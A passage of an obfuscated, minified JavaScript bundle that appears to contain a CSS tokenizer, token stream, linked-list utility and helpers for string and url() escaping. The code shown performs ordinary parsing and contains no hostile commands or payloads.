z>E&&(L[K]=E);}this[uW(0xeef)]=V,this[uW(0x6ca)]=-0x1===q?0x0:q,this[uW(0xf32)]=E,this[uW(0x97a)]=f,this[uW(0x994)]=L,this[uW(0xfbf)](),this[uW(0xe62)]();}[ur(0x377)](V){const uG=ur;return(V+=this[uG(0x7f0)])<this[uG(0xf32)]?this[uG(0x97a)][V]>>A:X['LT'];}[ur(0x400)](V){const uP=ur;for(let T=this[uP(0x7f0)];T<this[uP(0xf32)];T++){const p=this[uP(0x97a)][T]>>A;if(p!==X['M$']&&p!==X['Mw']&&0x0==V--)return p;}return X['LT'];}[ur(0xfee)](V){const uX=ur;return(V+=this[uX(0x7f0)])<this[uX(0xf32)]?this[uX(0x97a)][V-0x1]&D:this[uX(0xeef)][uX(0xe28)];}[ur(0xde7)](V){const uD=ur;for(let T=this[uD(0x7f0)];T<this[uD(0xf32)];T++){const p=this[uD(0x97a)][T]>>A;if(p!==X['M$']&&p!==X['Mw']&&0x0==V--)return T-this[uD(0x7f0)];}return X['LT'];}[ur(0x3e1)](V,T){const uA=ur;return(V+=this[uA(0x7f0)])<this[uA(0xf32)]&&(0x0,G['s0'])(this[uA(0xeef)],this[uA(0x97a)][V-0x1]&D,this[uA(0x97a)][V]&D,T);}[ur(0x2b3)](V){const uo=ur;return V===this[uo(0x7f0)]?this[uo(0x1d3)]:V>0x0?V<this[uo(0xf32)]?this[uo(0x97a)][V-0x1]&D:this[uo(0x97a)][this[uo(0xf32)]]&D:this[uo(0x6ca)];}[ur(0x6e2)](V){const ub=ur;return this[ub(0xeef)][ub(0xfa3)](V,this[ub(0x1d3)]);}[ur(0x598)](V){const uu=ur;return this[uu(0x994)][this[uu(0x7f0)]]<V;}[ur(0x667)](V,T){const uY=ur;return T?this[uY(0x377)](T)===X['_i']&&this[uY(0xeef)][uY(0x454)](this[uY(0xfee)](T))===V:this[uY(0xe6b)]===X['_i']&&this[uY(0xeef)][uY(0x454)](this[uY(0x1d3)])===V;}[ur(0x5c1)](V){const uk=ur;let T=this[uk(0x7f0)]+V;T<this[uk(0xf32)]?(this[uk(0x7f0)]=T,this[uk(0x1d3)]=this[uk(0x97a)][T-0x1]&D,T=this[uk(0x97a)][T],this[uk(0xe6b)]=T>>A,this[uk(0x8ce)]=T&D):(this[uk(0x7f0)]=this[uk(0xf32)],this[uk(0xe62)]());}[ur(0xe62)](){const uV=ur;let V=this[uV(0x7f0)]+0x1;V<this[uV(0xf32)]?(this[uV(0x7f0)]=V,this[uV(0x1d3)]=this[uV(0x8ce)],V=this[uV(0x97a)][V],this[uV(0xe6b)]=V>>A,this[uV(0x8ce)]=V&D):(this[uV(0x936)]=!0x0,this[uV(0x7f0)]=this[uV(0xf32)],this[uV(0xe6b)]=X['LT'],this[uV(0x1d3)]=this[uV(0x8ce)]=this[uV(0xeef)][uV(0xe28)]);}[ur(0x736)](){const us=ur;for(;this[us(0xe6b)]===X['M$']||this[us(0xe6b)]===X['Mw'];)this[us(0xe62)]();}[ur(0x760)](V,T){const uT=ur;let p=V,F=0x0,f=0x0;L:for(;p<this[uT(0xf32)]&&(F=this[uT(0x994)][p],!(F<V));p++)switch(f=p>0x0?this[uT(0x97a)][p-0x1]&D:this[uT(0x6ca)],T(this[uT(0xeef)][uT(0x454)](f))){case 0x1:break L;case 0x2:p++;break L;default:Y(this[uT(0x97a)][p]>>A)&&(p=F);}this[uT(0x5c1)](p-this[uT(0x7f0)]);}[ur(0xeac)](V){const up=ur;for(let T=0x0,p=this[up(0x6ca)];T<this[up(0xf32)];T++){const F=p,f=this[up(0x97a)][T],L=f&D;p=L,V(f>>A,F,L,T);}}[ur(0x475)](){const uF=ur,V=new Array(this[uF(0xf32)]);return this[uF(0xeac)]((T,p,F,f)=>{const uf=uF;V[f]={'idx':f,'type':P['A'][T],'chunk':this[uf(0xeef)][uf(0xfa3)](p,F),'balance':this[uf(0x994)][f]};}),V;}}},0xd15:(j,U,N)=>{'use strict';N['d'](U,{'N':()=>G});const W=0x4000;function G(P=null,X){const uL=a2M;return null===P||P[uL(0xe28)]<X?new Uint32Array(Math[uL(0x2fa)](X+0x400,W)):P;}},0x9f5:(j,U,N)=>{'use strict';const uE=a2M;N['d'](U,{'Eo':()=>A,'GI':()=>x,'Mi':()=>V,'Od':()=>O,'U$':()=>q,'Vv':()=>X,'Ym':()=>J,'Z9':()=>Y,'eO':()=>F,'i0':()=>k,'lP':()=>K,'o6':()=>T,'tB':()=>P,'vr':()=>L,'yp':()=>G});const W=0x0;function G(I){return I>=0x30&&I<=0x39;}function P(I){return G(I)||I>=0x41&&I<=0x46||I>=0x61&&I<=0x66;}function X(I){return I>=0x41&&I<=0x5a;}function D(I){return function(Q){return X(Q)||function(C){return C>=0x61&&C<=0x7a;}(Q);}(I)||function(Q){return Q>=0x80;}(I)||0x5f===I;}function A(I){return D(I)||G(I)||0x2d===I;}function Y(I){return 0xa===I||0xd===I||0xc===I;}function k(I){return Y(I)||0x20===I||0x9===I;}function V(I,Q){return 0x5c===I&&!Y(Q)&&Q!==W;}function T(I,Q,C){return 0x2d===I?D(Q)||0x2d===Q||V(Q,C):!!D(I)||0x5c===I&&V(I,Q);}function F(I,Q,C){return 0x2b===I||0x2d===I?G(Q)?0x2:0x2e===Q&&G(C)?0x3:0x0:0x2e===I?G(Q)?0x2:0x0:G(I)?0x1:0x0;}function L(I){return 0xfeff===I||0xfffe===I?0x1:0x0;}const E=new Array(0x80),q=0x82,J=0x83,O=0x84,K=0x85;for(let I=0x0;I<E[uE(0xe28)];I++)E[I]=k(I)&&q||G(I)&&J||D(I)&&O||((z=I)>=0x0&&z<=0x8||0xb===z||z>=0xe&&z<=0x1f||0x7f===z)&&K||I||0x80;var z;function x(Q){return Q<0x80?E[Q]:O;}},0x11ac:(j,U,N)=>{'use strict';N['d'](U,{'$C':()=>P['s0'],'A1':()=>D['A'],'A9':()=>W['A9'],'AJ':()=>W['AJ'],'Fg':()=>W['Fg'],'KJ':()=>P['KJ'],'LT':()=>W['LT'],'M$':()=>W['M$'],'Mi':()=>G['Mi'],'Mw':()=>W['Mw'],'Nb':()=>P['Nb'],'Ne':()=>W['Ne'],'Oh':()=>W['Oh'],'Q0':()=>W['Q0'],'Qf':()=>W['Qf'],'Qq':()=>W['Qq'],'Qx':()=>W['Qx'],'VY':()=>W['VY'],'Vw':()=>W['Vw'],'Vy':()=>W['Vy'],'X6':()=>W['X6'],'Z4':()=>P['Z4'],'_i':()=>W['_i'],'eV':()=>A['e'],'fg':()=>W['fg'],'hk':()=>W['hk'],'i0':()=>G['i0'],'lh':()=>W['lh'],'no':()=>W['no'],'o6':()=>G['o6'],'qw':()=>b,'s0':()=>W['s0'],'sR':()=>P['sR'],'tB':()=>G['tB'],'uX':()=>X['A'],'wN':()=>W['wN'],'yQ':()=>P['yQ'],'yp':()=>G['yp'],'zG':()=>W['zG'],'zt':()=>W['zt'],'zu':()=>W['zu']});var W=N(0xb59),G=N(0x9f5),P=N(0x1945),X=N(0x1738),D=N(0xab3),A=N(0x1f39);function b(Y,k){const uO=a2M;function V(J){const ut=a2M;return J<f?Y[ut(0x454)](J):0x0;}function T(){return q=(0x0,P['yQ'])(Y,q),(0x0,G['o6'])(V(q),V(q+0x1),V(q+0x2))?(L=W['fg'],void(q=(0x0,P['Ui'])(Y,q))):0x25===V(q)?(L=W['Ne'],void q++):void(L=W['wN']);}function p(){const uq=a2M,J=q;return q=(0x0,P['Ui'])(Y,q),(0x0,P['s0'])(Y,J,q,uq(0x91f))&&0x28===V(q)?(q=(0x0,P['yK'])(Y,q+0x1),0x22===V(q)||0x27===V(q)?(L=W['zt'],void(q=J+0x4)):void(function(){const uJ=uq;for(L=W['s0'],q=(0x0,P['yK'])(Y,q);q<Y[uJ(0xe28)];q++){const O=Y[uJ(0x454)](q);switch((0x0,G['GI'])(O)){case 0x29:return void q++;case G['U$']:return q=(0x0,P['yK'])(Y,q),0x29===V(q)||q>=Y[uJ(0xe28)]?void(q<Y[uJ(0xe28)]&&q++):(q=(0x0,P['FW'])(Y,q),void(L=W['VY']));case 0x22:case 0x27:case 0x28:case G['lP']:return q=(0x0,P['FW'])(Y,q),void(L=W['VY']);case 0x5c:if((0x0,G['Mi'])(O,V(q+0x1))){q=(0x0,P['KJ'])(Y,q)-0x1;break;}return q=(0x0,P['FW'])(Y,q),void(L=W['VY']);}}}())):0x28===V(q)?(L=W['zt'],void q++):void(L=W['Vy']);}function F(J){const ua=a2M;for(J||(J=V(q++)),L=W['Qf'];q<Y[ua(0xe28)];q++){const O=Y[ua(0x454)](q);switch((0x0,G['GI'])(O)){case J:return void q++;case G['U$']:if((0x0,G['Z9'])(O))return q+=(0x0,P['xC'])(Y,q,O),void(L=W['Fg']);break;case 0x5c:if(q===Y[ua(0xe28)]-0x1)break;const K=V(q+0x1);(0x0,G['Z9'])(K)?q+=(0x0,P['xC'])(Y,q+0x1,K):(0x0,G['Mi'])(O,K)&&(q=(0x0,P['KJ'])(Y,q)-0x1);}}}const f=(Y=String(Y||''))[uO(0xe28)];let L,E=(0x0,G['vr'])(V(0x0)),q=E;for(;q<f;){const J=Y[uO(0x454)](q);switch((0x0,G['GI'])(J)){case G['U$']:L=W['M$'],q=(0x0,P['yK'])(Y,q+0x1);break;case 0x22:F();break;case 0x23:(0x0,G['Eo'])(V(q+0x1))||(0x0,G['Mi'])(V(q+0x1),V(q+0x2))?(L=W['Vw'],q=(0x0,P['Ui'])(Y,q+0x1)):(L=W['_i'],q++);break;case 0x27:F();break;case 0x28:L=W['AJ'],q++;break;case 0x29:L=W['no'],q++;break;case 0x2b:(0x0,G['eO'])(J,V(q+0x1),V(q+0x2))?T():(L=W['_i'],q++);break;case 0x2c:L=W['A9'],q++;break;case 0x2d:(0x0,G['eO'])(J,V(q+0x1),V(q+0x2))?T():0x2d===V(q+0x1)&&0x3e===V(q+0x2)?(L=W['zG'],q+=0x3):(0x0,G['o6'])(J,V(q+0x1),V(q+0x2))?p():(L=W['_i'],q++);break;case 0x2e:(0x0,G['eO'])(J,V(q+0x1),V(q+0x2))?T():(L=W['_i'],q++);break;case 0x2f:0x2a===V(q+0x1)?(L=W['Mw'],q=Y[uO(0x5cb)]('*/',q+0x2),q=-0x1===q?Y[uO(0xe28)]:q+0x2):(L=W['_i'],q++);break;case 0x3a:L=W['Qx'],q++;break;case 0x3b:L=W['Qq'],q++;break;case 0x3c:0x21===V(q+0x1)&&0x2d===V(q+0x2)&&0x2d===V(q+0x3)?(L=W['lh'],q+=0x4):(L=W['_i'],q++);break;case 0x40:(0x0,G['o6'])(V(q+0x1),V(q+0x2),V(q+0x3))?(L=W['zu'],q=(0x0,P['Ui'])(Y,q+0x1)):(L=W['_i'],q++);break;case 0x5b:L=W['hk'],q++;break;case 0x5c:(0x0,G['Mi'])(J,V(q+0x1))?p():(L=W['_i'],q++);break;case 0x5d:L=W['Oh'],q++;break;case 0x7b:L=W['X6'],q++;break;case 0x7d:L=W['Q0'],q++;break;case G['Ym']:T();break;case G['Od']:p();break;default:L=W['_i'],q++;}k(L,E,E=q);}}},0x1738:(j,U,N)=>{'use strict';const ue=a2M;N['d'](U,{'A':()=>W});const W=[ue(0x68c),ue(0x904),ue(0xce4),ue(0xb86),ue(0x685),ue(0x2f0),ue(0xea8),ue(0x1eb),ue(0xa9b),ue(0x4a2),ue(0x43e),ue(0xe5c),ue(0xa30),ue(0xc88),ue(0x39d),ue(0xd14),ue(0x8bf),ue(0xed9),ue(0xb7c),ue(0xd65),ue(0x8a1),ue(0x41d),ue(0x679),ue(0x4f5),ue(0xba2),ue(0xb4a)];},0xb59:(j,U,N)=>{'use strict';N['d'](U,{'A9':()=>Z0,'AJ':()=>Z3,'Fg':()=>V,'LT':()=>W,'M$':()=>K,'Mw':()=>Z7,'Ne':()=>J,'Oh':()=>Z2,'Q0':()=>Z6,'Qf':()=>Y,'Qq':()=>B,'Qx':()=>Q,'VY':()=>F,'Vw':()=>D,'Vy':()=>G,'X6':()=>Z5,'_i':()=>L,'fg':()=>O,'hk':()=>Z1,'lh':()=>z,'no':()=>Z4,'s0':()=>T,'wN':()=>q,'zG':()=>I,'zt':()=>P,'zu':()=>X});const W=0x0,G=0x1,P=0x2,X=0x3,D=0x4,Y=0x5,V=0x6,T=0x7,F=0x8,L=0x9,q=0xa,J=0xb,O=0xc,K=0xd,z=0xe,I=0xf,Q=0x10,B=0x11,Z0=0x12,Z1=0x13,Z2=0x14,Z3=0x15,Z4=0x16,Z5=0x17,Z6=0x18,Z7=0x19;},0x1945:(j,U,N)=>{'use strict';N['d'](U,{'FW':()=>F,'KJ':()=>k,'Nb':()=>X,'Ui':()=>V,'Z4':()=>A,'s0':()=>D,'sR':()=>f,'xC':()=>P,'yK':()=>b,'yQ':()=>T});var W=N(0x9f5);function G(L,E){const uc=a2M;return E<L[uc(0xe28)]?L[uc(0x454)](E):0x0;}function P(L,E,q){return 0xd===q&&0xa===G(L,E+0x1)?0x2:0x1;}function X(L,E,q){const uh=a2M;let J=L[uh(0x454)](E);return(0x0,W['Vv'])(J)&&(J|=0x20),J===q;}function D(L,E,q,J){const uK=a2M;if(q-E!==J[uK(0xe28)])return!0x1;if(E<0x0||q>L[uK(0xe28)])return!0x1;for(let O=E;O<q;O++){const K=J[uK(0x454)](O-E);let z=L[uK(0x454)](O);if((0x0,W['Vv'])(z)&&(z|=0x20),z!==K)return!0x1;}return!0x0;}function A(L,E){const uz=a2M;for(;E>=0x0&&(0x0,W['i0'])(L[uz(0x454)](E));E--);return E+0x1;}function b(L,E){const ul=a2M;for(;E<L[ul(0xe28)]&&(0x0,W['i0'])(L[ul(0x454)](E));E++);return E;}function Y(L,E){const ux=a2M;for(;E<L[ux(0xe28)]&&(0x0,W['yp'])(L[ux(0x454)](E));E++);return E;}function k(L,E){const ug=a2M;if(E+=0x2,(0x0,W['tB'])(G(L,E-0x1))){for(const J=Math[ug(0xad6)](L[ug(0xe28)],E+0x5);E<J&&(0x0,W['tB'])(G(L,E));E++);const q=G(L,E);(0x0,W['i0'])(q)&&(E+=P(L,E,q));}return E;}function V(L,E){const uy=a2M;for(;E<L[uy(0xe28)];E++){const q=L[uy(0x454)](E);if(!(0x0,W['Eo'])(q)){if(!(0x0,W['Mi'])(q,G(L,E+0x1)))break;E=k(L,E)-0x1;}}return E;}function T(L,E){const uI=a2M;let q=L[uI(0x454)](E);if(0x2b!==q&&0x2d!==q||(q=L[uI(0x454)](E+=0x1)),(0x0,W['yp'])(q)&&(E=Y(L,E+0x1),q=L[uI(0x454)](E)),0x2e===q&&(0x0,W['yp'])(L[uI(0x454)](E+0x1))&&(E=Y(L,E+=0x2)),X(L,E,0x65)){let J=0x0;q=L[uI(0x454)](E+0x1),0x2d!==q&&0x2b!==q||(J=0x1,q=L[uI(0x454)](E+0x2)),(0x0,W['yp'])(q)&&(E=Y(L,E+0x1+J+0x1));}return E;}function F(L,E){const um=a2M;for(;E<L[um(0xe28)];E++){const q=L[um(0x454)](E);if(0x29===q){E++;break;}(0x0,W['Mi'])(q,G(L,E+0x1))&&(E=k(L,E));}return E;}function f(L){const uQ=a2M;if(0x1===L[uQ(0xe28)]&&!(0x0,W['tB'])(L[uQ(0x454)](0x0)))return L[0x0];let E=parseInt(L,0x10);return(0x0===E||E>=0xd800&&E<=0xdfff||E>0x10ffff)&&(E=0xfffd),String[uQ(0x93a)](E);}},0x1aa:(j,U,N)=>{'use strict';const ud=a2M;N['d'](U,{'B':()=>G});let W=null;class G{static[ud(0x375)](P){return{'prev':null,'next':null,'data':P};}constructor(){const un=ud;this[un(0x7f3)]=null,this[un(0xea0)]=null,this[un(0x22b)]=null;}[ud(0x375)](P){const uw=ud;return G[uw(0x375)](P);}[ud(0xd95)](P,X){const uC=ud;let D;return null!==W?(D=W,W=W[uC(0x22b)],D[uC(0x3ac)]=P,D[uC(0xe62)]=X,D[uC(0x22b)]=this[uC(0x22b)]):D={'prev':P,'next':X,'cursor':this[uC(0x22b)]},this[uC(0x22b)]=D,D;}[ud(0x517)](){const ui=ud,{cursor:P}=this;this[ui(0x22b)]=P[ui(0x22b)],P[ui(0x3ac)]=null,P[ui(0xe62)]=null,P[ui(0x22b)]=W,W=P;}[ud(0x46f)](P,X,D,A){const uB=ud;let {cursor:b}=this;for(;null!==b;)b[uB(0x3ac)]===P&&(b[uB(0x3ac)]=X),b[uB(0xe62)]===D&&(b[uB(0xe62)]=A),b=b[uB(0x22b)];}*[Symbol[ud(0x53e)]](){const uS=ud;for(let P=this[uS(0x7f3)];null!==P;P=P[uS(0xe62)])yield P[uS(0x8bc)];}get[ud(0x100a)](){const uv=ud;let P=0x0;for(let X=this[uv(0x7f3)];null!==X;X=X[uv(0xe62)])P++;return P;}get[ud(0x986)](){const Y0=ud;return null===this[Y0(0x7f3)];}get[ud(0x22a)](){const Y1=ud;return this[Y1(0x7f3)]&&this[Y1(0x7f3)][Y1(0x8bc)];}get[ud(0x4b8)](){const Y2=ud;return this[Y2(0xea0)]&&this[Y2(0xea0)][Y2(0x8bc)];}[ud(0x234)](P){const Y3=ud;let X=null;this[Y3(0x7f3)]=null;for(let D of P){const A=G[Y3(0x375)](D);null!==X?X[Y3(0xe62)]=A:this[Y3(0x7f3)]=A,A[Y3(0x3ac)]=X,X=A;}return this[Y3(0xea0)]=X,this;}[ud(0x1e1)](){return[...this];}[ud(0xb45)](){return[...this];}[ud(0x2c7)](P,X=this){const Y4=ud,D=this[Y4(0xd95)](null,this[Y4(0x7f3)]);for(;null!==D[Y4(0xe62)];){const A=D[Y4(0xe62)];D[Y4(0xe62)]=A[Y4(0xe62)],P[Y4(0xce8)](X,A[Y4(0x8bc)],A,this);}this[Y4(0x517)]();}[ud(0x65e)](P,X=this){const Y5=ud,D=this[Y5(0xd95)](this[Y5(0xea0)],null);for(;null!==D[Y5(0x3ac)];){const A=D[Y5(0x3ac)];D[Y5(0x3ac)]=A[Y5(0x3ac)],P[Y5(0xce8)](X,A[Y5(0x8bc)],A,this);}this[Y5(0x517)]();}[ud(0xc91)](P,X,D=this){const Y6=ud;let A,b=this[Y6(0xd95)](null,this[Y6(0x7f3)]),u=X;for(;null!==b[Y6(0xe62)];)A=b[Y6(0xe62)],b[Y6(0xe62)]=A[Y6(0xe62)],u=P[Y6(0xce8)](D,u,A[Y6(0x8bc)],A,this);return this[Y6(0x517)](),u;}[ud(0x36a)](P,X,D=this){const Y7=ud;let A,b=this[Y7(0xd95)](this[Y7(0xea0)],null),u=X;for(;null!==b[Y7(0x3ac)];)A=b[Y7(0x3ac)],b[Y7(0x3ac)]=A[Y7(0x3ac)],u=P[Y7(0xce8)](D,u,A[Y7(0x8bc)],A,this);return this[Y7(0x517)](),u;}[ud(0xc06)](P,X=this){const Y8=ud;for(let D=this[Y8(0x7f3)];null!==D;D=D[Y8(0xe62)])if(P[Y8(0xce8)](X,D[Y8(0x8bc)],D,this))return!0x0;return!0x1;}[ud(0x729)](P,X=this){const Y9=ud,D=new G();for(let A=this[Y9(0x7f3)];null!==A;A=A[Y9(0xe62)])D[Y9(0x38f)](P[Y9(0xce8)](X,A[Y9(0x8bc)],A,this));return D;}[ud(0x30c)](P,X=this){const YZ=ud,D=new G();for(let A=this[YZ(0x7f3)];null!==A;A=A[YZ(0xe62)])P[YZ(0xce8)](X,A[YZ(0x8bc)],A,this)&&D[YZ(0x38f)](A[YZ(0x8bc)]);return D;}[ud(0x95b)](P,X,D=this){const YM=ud;if(null===P)return;const A=this[YM(0xd95)](null,P);for(;null!==A[YM(0xe62)];){const b=A[YM(0xe62)];if(A[YM(0xe62)]=b[YM(0xe62)],X[YM(0xce8)](D,b[YM(0x8bc)],b,this))break;}this[YM(0x517)]();}[ud(0x531)](P,X,D=this){const YH=ud;if(null===P)return;const A=this[YH(0xd95)](P,null);for(;null!==A[YH(0x3ac)];){const b=A[YH(0x3ac)];if(A[YH(0x3ac)]=b[YH(0x3ac)],X[YH(0xce8)](D,b[YH(0x8bc)],b,this))break;}this[YH(0x517)]();}[ud(0x587)](){const YR=ud;this[YR(0x7f3)]=null,this[YR(0xea0)]=null;}[ud(0xd09)](){const Yj=ud,P=new G();for(let X of this)P[Yj(0x38f)](X);return P;}[ud(0x499)](P){const YU=ud;return this[YU(0x46f)](null,P,this[YU(0x7f3)],P),null!==this[YU(0x7f3)]?(this[YU(0x7f3)][YU(0x3ac)]=P,P[YU(0xe62)]=this[YU(0x7f3)]):this[YU(0xea0)]=P,this[YU(0x7f3)]=P,this;}[ud(0x535)](P){const Yr=ud;return this[Yr(0x499)](G[Yr(0x375)](P));}[ud(0xb1c)](P){const YN=ud;return this[YN(0x6de)](P);}[ud(0x38f)](P){const YW=ud;return this[YW(0x6de)](G[YW(0x375)](P));}[ud(0x6de)](P,X=null){const YG=ud;if(null!==X){if(this[YG(0x46f)](X[YG(0x3ac)],P,X,P),null===X[YG(0x3ac)]){if(this[YG(0x7f3)]!==X)throw new Error(YG(0x583));this[YG(0x7f3)]=P,X[YG(0x3ac)]=P,P[YG(0xe62)]=X,this[YG(0x46f)](null,P);}else X[YG(0x3ac)][YG(0xe62)]=P,P[YG(0x3ac)]=X[YG(0x3ac)],X[YG(0x3ac)]=P,P[YG(0xe62)]=X;}else this[YG(0x46f)](this[YG(0xea0)],P,null,P),null!==this[YG(0xea0)]?(this[YG(0xea0)][YG(0xe62)]=P,P[YG(0x3ac)]=this[YG(0xea0)]):this[YG(0x7f3)]=P,this[YG(0xea0)]=P;return this;}[ud(0x96b)](P,X){const YP=ud;return this[YP(0x6de)](G[YP(0x375)](P),X);}[ud(0xe2d)](P){const YX=ud;if(this[YX(0x46f)](P,P[YX(0x3ac)],P,P[YX(0xe62)]),null!==P[YX(0x3ac)])P[YX(0x3ac)][YX(0xe62)]=P[YX(0xe62)];else{if(this[YX(0x7f3)]!==P)throw new Error(YX(0x70e));this[YX(0x7f3)]=P[YX(0xe62)];}if(null!==P[YX(0xe62)])P[YX(0xe62)][YX(0x3ac)]=P[YX(0x3ac)];else{if(this[YX(0xea0)]!==P)throw new Error(YX(0x70e));this[YX(0xea0)]=P[YX(0x3ac)];}return P[YX(0x3ac)]=null,P[YX(0xe62)]=null,P;}[ud(0x8b3)](P){const YD=ud;this[YD(0x6de)](G[YD(0x375)](P));}[ud(0xf0f)](){const YA=ud;return null!==this[YA(0xea0)]?this[YA(0xe2d)](this[YA(0xea0)]):null;}[ud(0xb23)](P){const Yo=ud;this[Yo(0x499)](G[Yo(0x375)](P));}[ud(0x452)](){const Yb=ud;return null!==this[Yb(0x7f3)]?this[Yb(0xe2d)](this[Yb(0x7f3)]):null;}[ud(0xc18)](P){const Yu=ud;return this[Yu(0xb01)](P,this[Yu(0x7f3)]);}[ud(0x32d)](P){const YY=ud;return this[YY(0xb01)](P);}[ud(0xb01)](P,X){const Yk=ud;return null===P[Yk(0x7f3)]||(null!=X?(this[Yk(0x46f)](X[Yk(0x3ac)],P[Yk(0xea0)],X,P[Yk(0x7f3)]),null!==X[Yk(0x3ac)]?(X[Yk(0x3ac)][Yk(0xe62)]=P[Yk(0x7f3)],P[Yk(0x7f3)][Yk(0x3ac)]=X[Yk(0x3ac)]):this[Yk(0x7f3)]=P[Yk(0x7f3)],X[Yk(0x3ac)]=P[Yk(0xea0)],P[Yk(0xea0)][Yk(0xe62)]=X):(this[Yk(0x46f)](this[Yk(0xea0)],P[Yk(0xea0)],null,P[Yk(0x7f3)]),null!==this[Yk(0xea0)]?(this[Yk(0xea0)][Yk(0xe62)]=P[Yk(0x7f3)],P[Yk(0x7f3)][Yk(0x3ac)]=this[Yk(0xea0)]):this[Yk(0x7f3)]=P[Yk(0x7f3)],this[Yk(0xea0)]=P[Yk(0xea0)]),P[Yk(0x7f3)]=null,P[Yk(0xea0)]=null),this;}[ud(0x966)](P,X){const YV=ud;YV(0x7f3)in X?this[YV(0xb01)](X,P):this[YV(0x6de)](X,P),this[YV(0xe2d)](P);}}},0x12dd:(j,U,r)=>{'use strict';r(0x1aa);},0x192b:(j,U,N)=>{'use strict';function W(G,P){const Ys=a2M,X=Object[Ys(0x8df)](SyntaxError[Ys(0x1050)]),D=new Error();return Object[Ys(0xb85)](X,{'name':G,'message':P,get 'stack'(){const YT=Ys;return(D[YT(0x261)]||'')[YT(0x966)](/^(.+\n){1,3}/,G+':\x20'+P+'\x0a');}});}N['d'](U,{'a':()=>W});},0x122e:(j,U,r)=>{'use strict';r(0x11ac);},0xc8c:(j,U,N)=>{'use strict';N['d'](U,{'MZ':()=>D,'Si':()=>X,'vs':()=>A});const W=new Map(),G=new Map(),P=0x2d,X=function(u){const Yp=a2M;if(W[Yp(0x3ae)](u))return W[Yp(0xc0a)](u);const Y=u[Yp(0x1f9)]();let k=W[Yp(0xc0a)](Y);if(void 0x0===k){const V=A(Y,0x0),T=V?'':b(Y,0x0);k=Object[Yp(0x412)]({'basename':Y[Yp(0x831)](T[Yp(0xe28)]),'name':Y,'prefix':T,'vendor':T,'custom':V});}return W[Yp(0x9a8)](u,k),k;},D=function(u){const YF=a2M;if(G[YF(0x3ae)](u))return G[YF(0xc0a)](u);let Y=u,k=u[0x0];'/'===k?k='/'===u[0x1]?'//':'/':'_'!==k&&'*'!==k&&'$'!==k&&'#'!==k&&'+'!==k&&'&'!==k&&(k='');const V=A(Y,k[YF(0xe28)]);if(!V&&(Y=Y[YF(0x1f9)](),G[YF(0x3ae)](Y))){const f=G[YF(0xc0a)](Y);return G[YF(0x9a8)](u,f),f;}const T=V?'':b(Y,k[YF(0xe28)]),p=Y[YF(0x831)](0x0,k[YF(0xe28)]+T[YF(0xe28)]),F=Object[YF(0x412)]({'basename':Y[YF(0x831)](p[YF(0xe28)]),'name':Y[YF(0x831)](k[YF(0xe28)]),'hack':k,'vendor':T,'prefix':p,'custom':V});return G[YF(0x9a8)](u,F),F;};function A(u,Y){const Yf=a2M;return Y=Y||0x0,u[Yf(0xe28)]-Y>=0x2&&u[Yf(0x454)](Y)===P&&u[Yf(0x454)](Y+0x1)===P;}function b(u,Y){const YL=a2M;if(Y=Y||0x0,u[YL(0xe28)]-Y>=0x3&&u[YL(0x454)](Y)===P&&u[YL(0x454)](Y+0x1)!==P){const k=u[YL(0x5cb)]('-',Y+0x2);if(-0x1!==k)return u[YL(0xfa3)](Y,k+0x1);}return'';}},0x18bf:(j,U,N)=>{'use strict';N['d'](U,{'D':()=>D,'l':()=>A});var W=N(0x11ac);const G=0x5c,P=0x22,X=0x27;function D(b){const YE=a2M,u=b[YE(0xe28)],Y=b[YE(0x454)](0x0),k=Y===P||Y===X?0x1:0x0,V=0x1===k&&u>0x1&&b[YE(0x454)](u-0x1)===Y?u-0x2:u-0x1;let T='';for(let p=k;p<=V;p++){let F=b[YE(0x454)](p);if(F===G){if(p===V){p!==u-0x1&&(T=b[YE(0x831)](p+0x1));break;}if(F=b[YE(0x454)](++p),(0x0,W['Mi'])(G,F)){const f=p-0x1,L=(0x0,W['KJ'])(b,f);p=L-0x1,T+=(0x0,W['sR'])(b[YE(0xfa3)](f+0x1,L));}else 0xd===F&&0xa===b[YE(0x454)](p+0x1)&&p++;}else T+=b[p];}return T;}function A(b,u){const Yt=a2M,Y=u?'\x27':'\x22',k=u?X:P;let V='',T=!0x1;for(let p=0x0;p<b[Yt(0xe28)];p++){const F=b[Yt(0x454)](p);0x0!==F?F<=0x1f||0x7f===F?(V+='\x5c'+F[Yt(0xe9e)](0x10),T=!0x0):F===k||F===G?(V+='\x5c'+b[Yt(0xb0c)](p),T=!0x1):(T&&((0x0,W['tB'])(F)||(0x0,W['i0'])(F))&&(V+='\x20'),V+=b[Yt(0xb0c)](p),T=!0x1):V+='�';}return Y+V+Y;}},0x15b1:(j,U,N)=>{'use strict';N['d'](U,{'D':()=>Y,'l':()=>k});var W=N(0x11ac);const G=0x20,P=0x5c,X=0x22,D=0x27,A=0x28,b=0x29;function Y(V){const Yq=a2M,T=V[Yq(0xe28)];let p=0x4,F=V[Yq(0x454)](T-0x1)===b?T-0x2:T-0x1,f='';for(;p<F&&(0x0,W['i0'])(V[Yq(0x454)](p));)p++;for(;p<F&&(0x0,W['i0'])(V[Yq(0x454)](F));)F--;for(let L=p;L<=F;L++){let E=V[Yq(0x454)](L);if(E===P){if(L===F){L!==T-0x1&&(f=V[Yq(0x831)](L+0x1));break;}if(E=V[Yq(0x454)](++L),(0x0,W['Mi'])(P,E)){const q=L-0x1,J=(0x0,W['KJ'])(V,q);L=J-0x1,f+=(0x0,W['sR'])(V[Yq(0xfa3)](q+0x1,J));}else 0xd===E&&0xa===V[Yq(0x454)](L+0x1)&&L++;}else f+=V[L];}return f;}function k(V){const YJ=a2M;let T='',p=!0x1;for(let F=0x0;F<V[YJ(0xe28)];F++){const f=V[YJ(0x454)](F);0x0!==f?f<=0x1f||0x7f===f?(T+='\x5c'+f[YJ(0xe9e)](0x10),p=!0x0):f===G||f===P||f===X||f===D||f===A||f===b?(T+='\x5c'+V[YJ(0xb0c)](F),p=!0x1):(p&&(0x0,W['tB'])(f)&&(T+='\x20'),T+=V[YJ(0xb0c)](F),p=!0x1):T+='�';}return YJ(0x351)+T+')';}},0x2495:(j,U,N)=>{'use strict';const Ya=a2M;N['d'](U,{'j':()=>Y});const {hasOwnProperty:W}=Object[Ya(0x1050)],G=function(){};function P(k){const YO=Ya;return YO(0x553)==typeof k?k:G;}function X(k,V){return function(T,p,F){const Ye=a2M;T[Ye(0xd3a)]===V&&k[Ye(0xce8)](this,T,p,F);};}function D(k,V){const Yc=Ya,T=V[Yc(0x675)],p=[];for(const F in T){if(!0x1===W[Yc(0xce8)](T,F))continue;let f=T[F];const L={'name':F,'type':!0x1,'nullable':!0x1};Array[Yc(0xa8b)](f)||(f=[f]);for(const E of 